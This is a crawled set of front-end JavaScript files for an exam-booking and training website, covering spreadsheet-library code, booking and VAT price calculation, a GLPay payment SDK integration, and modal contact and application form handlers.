t=r.Readable;if(!t)return;var a=function(e,r){var a=t();var n=r==null?{}:r;if(e==null||e["!ref"]==null){a.push(null);return a}var i=wt(e["!ref"]);var s=n.FS!==undefined?n.FS:",",f=s.charCodeAt(0);var l=n.RS!==undefined?n.RS:"\n",o=l.charCodeAt(0);var c=new RegExp((s=="|"?"\\|":s)+"+$");var u="",h=[];n.dense=Array.isArray(e);var d=n.skipHidden&&e["!cols"]||[];var v=n.skipHidden&&e["!rows"]||[];for(var p=i.s.c;p<=i.e.c;++p)if(!(d[p]||{}).hidden)h[p]=ht(p);var b=i.s.r;var m=false;a._read=function(){if(!m){m=true;return a.push("\ufeff")}while(b<=i.e.r){++b;if((v[b-1]||{}).hidden)continue;u=Cm(e,i,b-1,h,f,o,s,n);if(u!=null){if(n.strip)u=u.replace(c,"");a.push(u+l);break}}if(b>i.e.r)return a.push(null)};return a};var n=function(e,r){var a=t();var n=r||{};var i=n.header!=null?n.header:kb.BEGIN;var s=n.footer!=null?n.footer:kb.END;a.push(i);var f=gt(e["!ref"]);n.dense=Array.isArray(e);a.push(kb._preamble(e,f,n));var l=f.s.r;var o=false;a._read=function(){if(l>f.e.r){if(!o){o=true;a.push("</table>"+s)}return a.push(null)}while(l<=f.e.r){a.push(kb._row(e,f,l,n));++l;break}};return a};var i=function(e,r){var a=t({objectMode:true});if(e==null||e["!ref"]==null){a.push(null);return a}var n={t:"n",v:0},i=0,s=1,f=[],l=0,o="";var c={s:{r:0,c:0},e:{r:0,c:0}};var u=r||{};var h=u.range!=null?u.range:e["!ref"];if(u.header===1)i=1;else if(u.header==="A")i=2;else if(Array.isArray(u.header))i=3;switch(typeof h){case"string":c=wt(h);break;case"number":c=wt(e["!ref"]);c.s.r=h;break;default:c=h;}if(i>0)s=0;var d=lt(c.s.r);var v=[];var p=0;var b=Array.isArray(e);var m=c.s.r,g=0,E=0;if(b&&!e[m])e[m]=[];for(g=c.s.c;g<=c.e.c;++g){v[g]=ht(g);n=b?e[m][g]:e[v[g]+d];switch(i){case 1:f[g]=g-c.s.c;break;case 2:f[g]=v[g];break;case 3:f[g]=u.header[g-c.s.c];break;default:if(n==null)n={w:"__EMPTY",t:"s"};o=l=St(n,null,u);p=0;for(E=0;E<f.length;++E)if(f[E]==o)o=l+"_"+ ++p;f[g]=o;}}m=c.s.r+s;a._read=function(){if(m>c.e.r)return a.push(null);while(m<=c.e.r){var r=km(e,c,m,v,i,f,b,u);++m;if(r.isempty===false||(i===1?u.blankrows!==false:!!u.blankrows)){a.push(r.row);break}}};return a};e.stream={to_json:i,to_html:n,to_csv:a}})();if(typeof Qp!=="undefined")e.parse_xlscfb=Qp;e.parse_zip=qb;e.read=om;e.readFile=cm;e.readFileSync=cm;e.write=mm;e.writeFile=Em;e.writeFileSync=Em;e.writeFileAsync=wm;e.utils=Im;e.SSF=D;if(typeof V!=="undefined")e.CFB=V}if(typeof exports!=="undefined")make_xlsx_lib(exports);else if(typeof module!=="undefined"&&module.exports)make_xlsx_lib(module.exports);else if(typeof define==="function"&&define.amd)define("xlsx",function(){if(!XLSX.version)make_xlsx_lib(XLSX);return XLSX});else make_xlsx_lib(XLSX);if(typeof window!=="undefined"&&!window.XLSX)try{window.XLSX=XLSX}catch(e){}var XLS=XLSX,ODS=XLSX;


--- FILE ---
content_type: text/javascript
request_url: https://anbglobal.cm/assets/js/script.js
body_size: 3824
content:
const uri = "https://anb.legrandsoft.com",
  //uri = "http://localhost:9999",
  token = "ANB-PRIVATE-TOKEN",
  tva = 0.1925;

/**
 * Return Sous Exam of Exam
 * @param {*} exam_id, element
 */

function searchExam(exam_id, element) {
  let form = element.getAttribute("id");
  document.querySelector("#" + form + " #exam").innerHTML =
    "<option>Choose .....</option>";
  document.querySelector("#" + form + " #eXam").value = exam_id;
  document.querySelector("#" + form + " #totalPrice").innerHTML = "00.00";
  localStorage.setItem("allPrice", 0);
  const request = new Request("/sous-exam/search/" + exam_id, {
    method: "GET",
  });
  fetch(request)
    .then((res) => res.json())
    .then((res) => {
      res.forEach((exam) => {
        document.querySelector("#" + form + " #exam").insertAdjacentHTML(
          "beforeend",
          `
                <option value="${exam.id}" exam-price="${exam.montant}" onclick="searchModule(this, ${form})">${exam.titre}</option>
            `
        );
      });
      // finalTotal(form)
    })
    .catch((error) => {
      console.error(`Erreur de chargement: ${error}`);
    });
}

/**
 * Return Module of sous exam
 * @param {*} element, option
 */

function searchModule(option, element) {
  let line =
    option.parentElement.parentElement.parentElement.parentElement.getAttribute(
      "id"
    );
  let form = element.getAttribute("id");
  let price = priceTva(option.getAttribute("exam-price"));
  let qte = document.querySelector("#" + form + " #" + line + " #qty").value;
  document.querySelector("#" + form + " #" + line + " #price").value = price;
  calculMontant(qte, price, form, line);
  finalTotal(form);

  document.querySelector("#" + form + " #" + line + " #module").innerHTML =
    "<option>Choose .....</option>";
  const request = new Request("/module-exam/search/" + option.value, {
    method: "GET",
  });
  fetch(request)
    .then((res) => res.json())
    .then((res) => {
      res.forEach((module) => {
        document
          .querySelector("#" + form + " #" + line + " #module")
          .insertAdjacentHTML(
            "beforeend",
            `
                <option value="${module.titre}">${module.titre}</option>
            `
          );
      });
    })
    .catch((error) => {
      console.error(`Erreur de chargement: ${error}`);
    });
}

/**
 * Calcul price TVA
 * @param {*} price
 */

function priceTva(price) {
  return Number(price * tva) + Number(price);
}

/**
 * Add new line for Booking details
 * @param {*} element
 */

function addRow(element) {
  let form =
    element.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.getAttribute(
      "id"
    );
  var nombre = Number(localStorage.getItem("nombre"));
  localStorage.setItem("nombre", Number(nombre + 1));

  let optionExam = document.querySelector("#" + form + " #exam").innerHTML;
  let colNumber1 = 2;
  let colNumber2 = 2;
  if (form == "ACCA") {
    colNumber1 = 3;
    colNumber2 = 3;
  } else if (form == "satGmatGre" || form == "TOEFL") {
    colNumber2 = 3;
  }
  let debut = `        
        <div class="row" id="line-${nombre}">
            <div class="col-md-${colNumber1}">
                <div class="form-group">
                    <label for="exam">Exam(s)</label>
                    <select class="form-control form-control-sm" name="exam[]" id="exam">
                    ${optionExam}
                    </select>
                </div>
            </div>
    `;

  if (form == "IELTS") {
    debut += `  
            <div class="col-md-2">
                <div class="form-group">
                    <label for="module">Module</label>
                    <select class="form-control form-control-sm" name="module[]" id="module">
                        <option>Choose .....</option>
                    </select>
                </div>
            </div>
            <div class="col-md-2">
                <div class="form-group">
                    <label for="format">Format</label>
                    <select class="form-control form-control-sm" name="format[]" id="format">
                        <option>Choose .....</option>
                        <option>Computer based</option>
                        <option>Paper based</option>
                    </select>
                </div>
            </div>
        `;
  } else if (form == "TOEFL") {
    debut += `  
            <div class="col-md-2">
                <div class="form-group">
                    <label for="module">Module</label>
                    <select class="form-control form-control-sm" name="module[]" id="module">
                        <option>Choose .....</option>
                    </select>
                </div>
            </div>
        `;
  } else if (form == "ACCA") {
  } else if (form == "satGmatGre") {
    debut += `  
            <div class="col-md-2">
                <div class="form-group">
                    <label for="module">Module</label>
                    <select class="form-control form-control-sm" name="module[]" id="module">
                        <option>Choose .....</option>
                    </select>
                </div>
            </div>
        `;
  }

  document.querySelector("#" + form + " .list-exam").insertAdjacentHTML(
    "beforeend",
    `
            ${debut}
            <div class="col-md-${colNumber1}">
                <div class="form-group">
                    <label for="qty">Quantity(ies)</label>
                    <input type="number" class="form-control form-control-sm" oninput="changeTotal(this)" value="1" name="qty[]" id="qty" aria-describedby="helpId" placeholder="">
                </div>
            </div>
            <div class="col-md-${colNumber2}">
                <div class="form-group">
                    <label for="pu">U price+VAT</label>
                    <input type="text" readonly class="form-control form-control-sm" name="price[]" id="price" aria-describedby="helpId" placeholder="">
                </div>
            </div>
            <div class="col-md-${colNumber2}">
                <div class="form-group">
                    <label for="total">Total</label>
                    <input type="text" readonly class="form-control form-control-sm" name="total[]" id="total" aria-describedby="helpId" placeholder="">
                </div>
            </div>
            <button type="button" class="btn btn-danger btn-sm" onclick="del(this)" style="margin-top: 32px; position: absolute; right: 0px;"><i class="fa fa-trash"></i></button>
        </div>
    `
  );
}

/**
 * Delete line for Booking details
 * @param {*} element
 */
function del(e) {
  let form =
    e.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.getAttribute(
      "id"
    );
  var totalLine = document.querySelector(
    "#" + e.parentElement.getAttribute("id") + " #total"
  ).value;
  var allPrice = Number(localStorage.getItem("allPrice")) - Number(totalLine);
  document.querySelector("#" + form + " #totalPrice").innerHTML =
    allPrice.toLocaleString(undefined, {
      minimumFractionDigits: 2,
      maximumFractionDigits: 2,
    });
  e.parentNode.remove();
}

/**
 * Change total for qty
 * @param {*} option
 */
function changeTotal(option) {
  let line =
    option.parentElement.parentElement.parentElement.getAttribute("id");
  let form =
    option.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement.getAttribute(
      "id"
    );
  let price = document.querySelector(
    "#" + form + " #" + line + " #price"
  ).value;

  calculMontant(option.value, price, form, line);
  finalTotal(form);
}

/**
 * Return ptice quantity
 * @param {*} qte, montant, form, line
 */
function calculMontant(qte, montant, form, line) {
  const total = montant * qte;
  document.querySelector("#" + form + " #" + line + " #total").value = total;
}

/**
 * Final Total
 * @param {*} form
 */
function finalTotal(form) {
  let allPriceElt = document.querySelectorAll("#" + form + " #total");
  let allPrice = 0;
  allPriceElt.forEach((element) => {
    allPrice += Number(element.value);
  });
  localStorage.setItem("allPrice", allPrice);
  document.querySelector("#" + form + " #totalPrice").innerHTML =
    allPrice.toLocaleString(undefined, {
      minimumFractionDigits: 2,
      maximumFractionDigits: 2,
    });
}

/**
 * Submit form
 * @param {*} form
 */
function submitForm(element) {
  const form =
    element.parentElement.parentElement.parentElement.parentElement
      .parentElement.parentElement.parentElement.parentElement.parentElement;
  const idForm = form.childNodes[1].getAttribute("id");
  const montant = Number(localStorage.getItem("allPrice"));
  const date = form.querySelector("#dateExam").value;

  if (montant > 0 && date) {
    const dataSend = {
      firstName:
        document.querySelector("#" + idForm + " #surname").value +
        " " +
        document.querySelector("#" + idForm + " #name").value,
      email: document.querySelector("#" + idForm + " #email").value,
      phone: document.querySelector("#" + idForm + ' input[name="phone"]')
        .value,
      amount: Number(localStorage.getItem("allPrice")),
      currency: "XAF",
      title: "AnB Portail Payement",
      description: document.querySelector("#" + idForm + " h5").innerHTML,
      messageWaiting: "Please Check your phone and complete transaction",
    };
    //souscriptionRedirect(dataSend, uri + "/admin/souscription/new", form);

    glPayService(dataSend, form);
  } else {
    alert(
      "You need to choose the exam before submit this form and date examen"
    );
  }
}

/**** Javascript for Toggle Menu ****/
var navLinks = document.getElementById("anb-nav-links");

function hideMenuHome() {
  navLinks.style.width = "0px";
}

function showMenuHome() {
  navLinks.style.width = "300px";
}

var navLinksMobile= document.getElementById("anb-menu-links");

function hideMenuMobile() {
  navLinksMobile.style.width = "0px";
}

function showMenuMobile() {
  navLinksMobile.style.width = "300px";
}

// < !--Initialize Banner Swiper-- >
var swiper = new Swiper(".home-slider", {
  slidesPerView: 5,
  spaceBetween: 0,
  autoplay: {
    delay: 5000,
  },
  grabCursor: true,
  loop: true,
  breakpoints: {
    340: {
      slidesPerView: 1,
    },
    768: {
      slidesPerView: 2,
    },
    800: {
      slidesPerView: 3,
    },
    900: {
      slidesPerView: 5,
    },
  },
});

/** Form section */

let register_btn = document.querySelector(".account-form .register-btn");
let login_btn = document.querySelector(".account-form .login-btn");

if (register_btn) {
  register_btn.onclick = () => {
    register_btn.classList.add("active");
    login_btn.classList.remove("active");
    document
      .querySelector(".account-form .login-form")
      .classList.remove("active");
    document
      .querySelector(".account-form .register-form")
      .classList.add("active");
  };
}

if (login_btn) {
  login_btn.onclick = () => {
    register_btn.classList.remove("active");
    login_btn.classList.add("active");
    document.querySelector(".account-form .login-form").classList.add("active");
    document
      .querySelector(".account-form .register-form")
      .classList.remove("active");
  };
}

// Open and Close form
let account_form = document.querySelector(".account-form");
if (account_form) {
  document.querySelector(".account-btn").onclick = () => {
    account_form.classList.add("active");
  };
  
}
// same for moblie view
let account_form1 = document.querySelector(".account-form");
if (account_form1) {
  document.querySelector("#account-btn1").onclick = () => {
    account_form.classList.add("active");
  };
  
}

function activeFormView() {
  let account_form = document.querySelector(".account-form");
  account_form.classList.add("active");
}

let close_form = document.querySelector("#close-form");
if (close_form) {
  document.querySelector("#close-form").onclick = () => {
    account_form.classList.remove("active");
  };
}

function chargeParcours(idParcours) {
  document.querySelector("#parcours_id").value = idParcours;
}

function changePart(element) {
  let part_div = document.querySelectorAll(".part-div .part");
  part_div.forEach((part) => {
    part.style.display = "none";
    document
      .querySelector("[href='#" + part.getAttribute("id") + "']")
      .classList.remove("active");
  });
  let id = element.getAttribute("href");
  document.querySelector(id).style.display = "block";
  element.classList.add("active");
}

function changeBloc(element) {
  let bloc_div = document.querySelectorAll(".bloc-div .bloc");
  bloc_div.forEach((bloc) => {
    bloc.style.display = "none";
    document
      .querySelector("[href='#" + bloc.getAttribute("id") + "']")
      .classList.remove("active");
  });
  let id = element.getAttribute("href");
  document.querySelector(id).style.display = "flex";
  element.classList.add("active");
}

function moveArrow(element) {
  if (element.classList.value) {
    element.children[0].style.display = "none";
    element.children[1].style.display = "block";
  } else {
    element.children[0].style.display = "block";
    element.children[1].style.display = "none";
  }
}

/**** Javascript for Toggle Menu ****/
var navLinks2 = document.getElementById("nav-links");

if (navLinks2) {
  function hideMenu() {
    navLinks2.style.right = "-200px";
  }

  function showMenu() {
    navLinks2.style.right = "0";
  }
}

// Menu Toggle
let toggle = document.querySelector(".toggle");
let navigation = document.querySelector(".navigation");
let main = document.querySelector(".main");

if (toggle) {
  toggle.onclick = function () {
    navigation.classList.toggle("active");
    main.classList.toggle("active");
  };
}

/** AJAX subscription form */

$("#submit_form").submit(function (event) {
  event.preventDefault();

  const form = event.target;

  let montant = 0;
  if (
    document.querySelector("#subscribeModal #submit_form #transport") &&
    document.querySelector("#subscribeModal #submit_form #transport").checked
  ) {
    montant =
      Number(
        document.querySelector("#subscribeModal #submit_form #prix").value * 0.1
      ) +
      Number(
        document.querySelector("#subscribeModal #submit_form #prix").value
      );
  } else {
    montant = Number(
      document.querySelector("#subscribeModal #submit_form #prix").value
    );
  }

  const dataSend = {
    firstName: document.querySelector("#subscribeModal #submit_form #nom")
      .value,
    email: document.querySelector("#subscribeModal #submit_form #email").value,
    phone: document.querySelector("#subscribeModal #submit_form #telephone")
      .value,
    amount: montant,
    currency: "XAF",
    title: "AnB Portail Payment",
    description:
      "Payment of " +
      document.querySelector("#subscribeModal #submit_form #titre").value,
    messageWaiting: "Please Check your phone and complete transaction",
  };
  glPayService(dataSend);
});

function souscriptionRedirect(dataResponse, url, form = null, dataSend) {
  dataResponse.name = dataSend.firstName;
  dataResponse.email = dataSend.email;
  dataResponse.phone = dataSend.phone;

  fetch(uri + "/utilisateur/api-new", {
    method: "POST",
    body: JSON.stringify(dataResponse),
  })
    .then((res) => res.json())
    .then((res) => {
      fetch(url, {
        method: "POST",
        body: JSON.stringify(dataResponse),
      })
        .then((response) => response.json())
        .then((response) => {
          return Swal.fire(
            "Payment success!",
            "Your payment was successful \n Thank you for trusting us",
            "success"
          ).then(function () {
            if (form) {
              form.querySelector("#souscription").value = response.id;
              form.submit();
            } else {
              location.href = uri + "/admin/souscription";
            }
          });
        })
        .catch((error) => {
          console.log(error);
        });
    })
    .catch((error) => {
      console.log(error);
    });
}

function glPayService(dataSend, form = null) {
  let timerInterval;
  Swal.fire({
    title: "LOADING ...",
    html: "You will be redirected to the payment portal.",
    timer: 2000,
    timerProgressBar: true,
    didOpen: () => {
      Swal.showLoading();
      timerInterval = setInterval(() => {}, 100);
    },
    willClose: () => {
      clearInterval(timerInterval);
    },
  }).then((result) => {
    /* Read more about handling dismissals below */
    if (result.dismiss === Swal.DismissReason.timer) {
    }
  });

  var glpay = new GLPay(token, dataSend);

  glpay.onSuccess = function (result) {
    if (result) {
      console.log(result);
      const transport = document.querySelector(
        "#subscribeModal #submit_form #transport"
      );
      const book = document.querySelector(
        "#subscribeModal #submit_form #book_id"
      );
      const formation = document.querySelector(
        "#subscribeModal #submit_form #formation_id"
      );
      const page = document.querySelector(
        "#subscribeModal #submit_form #page_id"
      );
      if (form) {
        const exam = form.querySelector("#eXam");
      }
      if (transport) {
        result.book_id = book.value;
      } else if (formation) {
        result.formation_id = formation.value;
      } else if (page) {
        result.page_id = page.value;
      } else {
        result.exam_id = exam.value;
      }
      console.log(result);
      let url = uri + "/admin/souscription/new";
      souscriptionRedirect(result, url, form, dataSend);
    }
  };

  glpay.onFail = function () {
    Swal.fire("Payment failed!", "Please try again.", "error").then(
      function () {}
    );
    return false;
  };

  glpay.getPayment();
}

let user_info = document.querySelector("#user-info");

window.onload = () => {
  let submit_form = document.querySelector("#submit_form");

  if (submit_form && user_info) {
    document.querySelector("#submit_form #nom").value =
      user_info.getAttribute("data-name");
    document.querySelector("#submit_form #email").value =
      user_info.getAttribute("data-email");
    document.querySelector("#submit_form #telephone").value =
      user_info.getAttribute("data-phone");
    document.querySelector("#submit_form #adresse").value =
      user_info.getAttribute("data-adresse");
  }
};

function dataRes(titre, prix, id, verif) {
  document.querySelector("#subscribeModal #submit_form #titre").value = titre;
  document.querySelector("#subscribeModal #submit_form #prix").value = prix;
  if (verif == "formation") {
    document.querySelector("#subscribeModal #submit_form #formation_id").value =
      id;
  } else if (verif == "book") {
    document.querySelector("#subscribeModal #submit_form #book_id").value = id;
  } else {
    document.querySelector("#subscribeModal #submit_form #page_id").value = id;
  }
}

function readMore(elt) {
  const p = elt.parentElement;
  p.querySelector("p").style.height = "auto";
  elt.remove();
}


--- FILE ---
content_type: text/javascript
request_url: https://api.glpay.legrandsoft.com/sdk.js
body_size: 877
content:
let apiBaseURL = "https://api.glpay.legrandsoft.com/api";
function GLPay(token, payment = null) {
    this.token = token;
    this.payment = {
        firstName: "",
        lastName: "",
        email: "",
        phone: "",
        amount: 0,
        currency: "XAF",
        logo: "",
        title: "",
        description: ""
    };
    this.onSuccess = null;
    this.onFail = null;
    this.portail = null;
    this.portailTag = null;
    this.getStatusTimeoutID = null;
    this.getStatusFirstTimeoutDelay = 15000;
    this.getStatusTimeoutDelay = 2000;
    if (payment) {
        if (payment.firstName) this.payment.firstName = payment.firstName;
        if (payment.lastName) this.payment.lastName = payment.lastName;
        if (payment.email) this.payment.email = payment.email;
        if (payment.phone) this.payment.phone = payment.phone;
        if (payment.amount) this.payment.amount = payment.amount;
        if (payment.currency) this.payment.currency = payment.currency;
        if (payment.logo) this.payment.logo = payment.logo;
        if (payment.title) this.payment.title = payment.title;
        if (payment.description) this.payment.description = payment.description;
    }
    this.getPayment = function () {
        let portailData = this.payment;
        portailData.token = this.token;
        //console.log(portailData);
        fetch(`${apiBaseURL}/portail-marchand/new`, {
            method: "POST",
            body: JSON.stringify(portailData)
        })
        .then(res => res.json())
        .then(res => {
            //console.log("Portail created : ", res);
            this.portail = res;
            if (document.getElementById("glpay-payment-portail")) {
                document.getElementById("glpay-payment-portail").remove();
            }
            if (!document.getElementById("glpay-payment-portail")) {
                this.portailTag = document.createElement("iframe");
                this.portailTag.src = `${apiBaseURL}/portail-marchand/portail?token=${this.token}&idPortailMarchand=${this.portail.id}`;
                this.portailTag.style.position = "fixed";
                this.portailTag.style.width = "100%";
                this.portailTag.style.height = "100%";
                this.portailTag.style.top = 0;
                this.portailTag.style.left = 0;
                this.portailTag.style.border = 0;
                this.portailTag.id = "glpay-payment-portail";
                document.body.insertAdjacentElement("beforeend", this.portailTag);
            }
            setTimeout(this.getStatus, this.getStatusFirstTimeoutDelay);
        })
        .catch(err => {
            //console.error(err);
            //alert("Le paiement à échoué !\nVérifiez votre connexion internet puis reéssayer.");
        });
    };
    this.getStatus = function () {
        //console.log("Portail : ", this.portail);
        let self = this;
        if (this.portail) {
            fetch(`${apiBaseURL}/portail-marchand/status`, {
                method: "POST",
                body: JSON.stringify({
                    token: this.token,
                    idPortailMarchand: this.portail.id
                })
            })
            .then(res => res.json())
            .then(res => {
                //console.log("Paiement status : ", res);
                if (res.status) {
                    if (res.status.toUpperCase() == "PENDING") {
                        setTimeout(this.getStatus, this.getStatusTimeoutDelay);
                    } else {
                        if (res.status.toUpperCase() == "SUCCESSFUL") {
                            if (typeof this.onSuccess == "function") this.onSuccess(res);
                            document.getElementById("glpay-payment-portail").remove();
                        } else if (res.status.toUpperCase() == "FAILED") {
                            if (typeof this.onFail == "function") this.onFail(res);
                            document.getElementById("glpay-payment-portail").remove();
                        } else {
                            document.getElementById("glpay-payment-portail").remove();
                        }
                    }
                }
            })
            .catch(err => {
                //console.error(err);
            });
        }
    };
    this.getStatus = this.getStatus.bind(this);
    this.getPayment = this.getPayment.bind(this);
}

--- FILE ---
content_type: text/javascript
request_url: https://anbglobal.cm/assets/js/contact-form.js
body_size: 1596
content:
document.addEventListener('DOMContentLoaded', function () {
    const contactUsButton = document.getElementById('contactUsButton');
    const contactModal = document.getElementById('contactModal');
    const contactForm = document.getElementById('contactForm');
    const locationContainer = document.getElementById('locationContainer');
    const loadingSpinner = document.getElementById('loadingSpinnerC');
    const inputs = document.querySelectorAll('.aceinputs');


    // Show modal and handle location selection
    if (contactUsButton) {
        contactUsButton.onclick = function () {
            contactModal.style.display = 'block'; // Show the modal

            // Check the formation type and show location selection if it's 'site'
            const formationType = contactUsButton.getAttribute('data-formation-type');
            if (formationType === "site") {
                locationContainer.style.display = 'block';
            } else {
                locationContainer.style.display = 'none';
            }
        };
    }
    // ensure no empty input or blanc inputs are submited

    inputs.forEach(input => {
        input.addEventListener('change', function() {
            if (this.value.trim() === '') {
                if (this.name==="phone") {
                    alert(`Your Phone Number can't be blank. Must input a valid Phone Number `);
                    setTimeout(() => this.focus(), 100); //set focus to the input
                } else if (this.name==="name") {
                    alert(`Your Name can't be blank. Must input a valid name`);
                    setTimeout(() => this.focus(), 100); //set focus to the input
                    
                } else {
                    alert(`Your "${this.name}" can't be blank. Must input a "${this.name}" `);
                    setTimeout(() => this.focus(), 100); //set focus to the input
                }
                
            }
        });
    });
      
            
    // Handle form submission
    if (contactForm) {
        contactForm.onsubmit = function (event) {
            event.preventDefault(); // Prevent the default form submission

            // Show the loading spinner
            loadingSpinner.style.display = 'flex'; // Use flex to center the spinner

            const formData = new FormData(contactForm);
            const data = Object.fromEntries(formData.entries());

            fetch(contactForm.action, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify(data),
            })
            .then(response => response.json())
            .then(data => {
                // Hide the loading spinner after response
                loadingSpinner.style.display = 'none';

                if (data.status === 'success') {
                    alert('Your message has been sent successfully!');
                    contactModal.style.display = 'none'; // Close the modal
                } else {
                    alert('There was an error sending your message: ' + data.message);
                }
            })
            .catch(error => {
                loadingSpinner.style.display = 'none';
                alert('There was an error sending your message. Please try again.');
            });
        };
    }

    // Close the modal when the user clicks outside of it or on the close button
    window.onclick = function(event) {
        if (event.target === contactModal || event.target.className === 'close-button') {
            contactModal.style.display = 'none';
        }
    };
});
//  form for aplly now button at home page
document.addEventListener('DOMContentLoaded', function () {
    const applyNowBtn = document.getElementById('applyNowBtn');
    const applyModal = document.getElementById('ApplyModal');
    const formModal = document.getElementById('formModal');
    const emailRecipientInput = document.getElementById('emailRecipient');
    const loadingSpinner = document.getElementById('loadingSpinner');

    // Show the Apply Now modal when the button is clicked
    applyNowBtn.onclick = function (event) {
        event.preventDefault(); // Prevent default anchor behavior
        applyModal.style.display = 'flex'; // Show the Apply Now modal
    };

    // Handle branch button clicks in the Apply Now modal
    const branchButtons = applyModal.querySelectorAll('.btn-outline-primary');
    branchButtons.forEach(button => {
        button.onclick = function () {
            const email = this.value; // Get the email from button value
            emailRecipientInput.value = email; // Set the hidden input value
            applyModal.style.display = 'none'; // Hide the Apply Now modal
            formModal.style.display = 'flex'; // Show the application form modal
        };
    });

    // Close the Apply Now modal
    window.closeApplyModal = function() {
        applyModal.style.display = 'none'; // Hide the Apply Now modal
    };

    // Close the application form modal
    window.closeForm = function() {
        formModal.style.display = 'none'; // Hide the application form modal
    };

    // Close modals by clicking outside
    window.onclick = function(event) {
        if (event.target === applyModal) {
            closeApplyModal();
        } else if (event.target === formModal) {
            closeForm();
        }
    };
    // ensure no empty input or blanc inputs are submited

    inputs.forEach(input => {
        input.addEventListener('change', function() {
            if (this.value.trim() === '') {
                if (this.name==="phone") {
                    alert(`Your Phone Number can't be blank. Must input a valid Phone Number `);
                    setTimeout(() => this.focus(), 100); //set focus to the input
                } else if (this.name==="email") {
                    alert(`Your Email can't be blank. Must input a valid Emial`);
                    setTimeout(() => this.focus(), 100); //set focus to the input
                    
                } else {
                    alert(`Your "${this.name}" can't be blank. Must input a "${this.name}" `);
                    setTimeout(() => this.focus(), 100); //set focus to the input
                }
                
            }
        });
    });

    // Handle form submission
    const branchForm = document.getElementById('branchForm');
    if (branchForm) {
        branchForm.onsubmit = function (event) {
            event.preventDefault(); // Prevent default form submission
            
            // Show the loading spinner
            loadingSpinner.style.display = 'flex'; // Use flex to center the spinner
            
            const formData = new FormData(branchForm);
            const data = Object.fromEntries(formData.entries());

            fetch(branchForm.action, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify(data),
            })
            .then(response => response.json())
            .then(data => {
                // Hide the loading spinner after response
                loadingSpinner.style.display = 'none'; 
                
                if (data.status === 'success') {
                    alert('Your application has been submitted successfully!');
                    closeForm(); // Close the form modal
                    branchForm.reset(); // Reset the form
                } else {
                    alert('Error: ' + data.message);
                }
            })
            .catch(error => {
                // Hide the loading spinner on error
                loadingSpinner.style.display = 'none'; 
                console.error('Error:', error);
                alert('There was an error submitting your application. Please try again.');
            });
        };
    }
});

// Query form 
document.addEventListener('DOMContentLoaded', function () {
    const btnOpenQueryForm = document.getElementById('btnOpenQueryForm');
    const modalQueryForm = document.getElementById('modalQueryForm');
    const formQuery = document.getElementById('formQuery');
    const queryClose = document.querySelector('.qmodal-query-close');
    const loadingSpinner = document.getElementById('loadingSpinnerQ'); // Select the loading spinner

    // Function to open the query form modal
    btnOpenQueryForm.onclick = function () {
        modalQueryForm.style.display = 'flex'; // Use flex to maintain centering
    };

    // Function to close the query form modal
    const closeModal = function () {
        modalQueryForm.style.display = 'none';
        loadingSpinner.style.display = 'none'; // Hide the spinner when closing the modal
    };

    // Close modal on clicking the close icon
    queryClose.onclick = function () {
        closeModal();
    };

    // Close modal on clicking outside of the modal content
    window.onclick = function (event) {
        if (event.target === modalQueryForm) {
            closeModal();
        }
    };
    // ensure not empty field is submitted
    inputs.forEach(input => {
        input.addEventListener('change', function() {
            if (this.value.trim() === '') {
                if (this.name==="queryPhone") {
                    alert(`Your Phone Number can't be blank. Must input a valid Phone Number `);
                    setTimeout(() => this.focus(), 100); //set focus to the input
                } else if (this.name==="queryName") {
                    alert(`Your Name can't be blank. Must input a valid name`);
                    setTimeout(() => this.focus(), 100); //set focus to the input
                    
                } else {
                    alert(`Your "${this.name}" can't be blank. Must input a "${this.name}" `);
                    setTimeout(() => this.focus(), 100); //set focus to the input
                }
                
            }
        });
    });

    // Handle form submission
    if (formQuery) {
        formQuery.onsubmit = function (event) {
            event.preventDefault();
            loadingSpinner.style.display = 'flex'; // Show the spinner when form is submitted

            const formData = new FormData(formQuery);
            const data = Object.fromEntries(formData.entries());

            fetch(formQuery.action, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(data),
            })
            .then(response => response.json())
            .then(data => {
                loadingSpinner.style.display = 'none'; // Hide the spinner after receiving a response
                if (data.status === 'success') {
                    alert('Your query has been submitted successfully!');
                    closeModal();
                } else {
                    alert('Error: ' + data.message);
                }
            })
            .catch(error => {
                loadingSpinner.style.display = 'none'; // Hide the spinner on error
                console.error('Error:', error);
                alert('There was an error submitting your query. Please try again.');
            });
        };
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://anbglobal.cm/assets/js/fonctions.js
body_size: 1492
content:
// Ajax management for various navigator
function getXHR() {
    var xhr = null;
    try {
        xhr = new XMLHttpRequest();
    }
    catch (e1) {
        try {
            xhr = new ActiveXObject("Msxml2.XMLHTTP");
        }
        catch (e2) {
            xhr = new ActiveXObject("Microsoft.XMLHTTP");
        }
    }
    return xhr;
}
// Notification function
function notification(message, type = "info") {
    var box = document.createElement("div");
    box.id = "alert";
    box.className = "alert alert-dismissible fade show alert-" + type;
    box.role = "alert";
    box.style.width = "320px";
    box.style.position = "fixed";
    box.style.bottom = "-200px";
    box.style.right = "20px";
    box.style.zIndex = "9999";
    box.innerHTML = "<h4 class='alert-heading'>Notification </h4><p>" + message + "</p><button type='button' class='close' data-dismiss='alert' aria-label='Close'><span aria-hidden='true'>×</span></button></div>";
    document.querySelector("body").insertAdjacentHTML("beforeEnd", box.outerHTML);
    jQuery("#alert").animate({
        bottom: "0"
    }, 500);
    window.setTimeout(function () {
        jQuery("#alert").animate({
            bottom: "-200px"
        }, 1000, function () {
            jQuery("#alert").remove();
        });
    }, 5000);
}
// Ajout de contenu
function ajouteContenu(id = 0, fileInput = null, titre = "", sousTitre = "", texte = "", type = "") {
    var xhr = getXHR();
    xhr.open("POST", "./ajoute-contenu?id=" + id, true);
    xhr.addEventListener("readystatechange", function () {
        if (xhr.readyState == 4 && xhr.status == 200) {
            alert(xhr.response);
            var res = JSON.parse(xhr.response);
            notification(res.message, res.success);
            if (type == "home-slide" || type == "home-slide") ajouteSlide(res, type);
            if (fileInput != null) changeFichier(res, fileInput);
        }
    });
    var fd = new FormData();
    if (fileInput != null) fd.append("fichier", fileInput.files[0]);
    fd.append("titre", titre);
